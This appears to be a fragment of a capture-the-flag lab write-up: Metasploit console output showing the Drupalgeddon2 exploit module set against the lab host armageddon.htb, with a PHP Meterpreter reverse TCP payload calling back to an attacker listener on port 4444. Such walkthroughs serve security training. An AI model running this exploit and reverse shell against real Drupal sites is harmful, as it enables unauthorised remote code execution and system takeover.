 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS armageddon.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)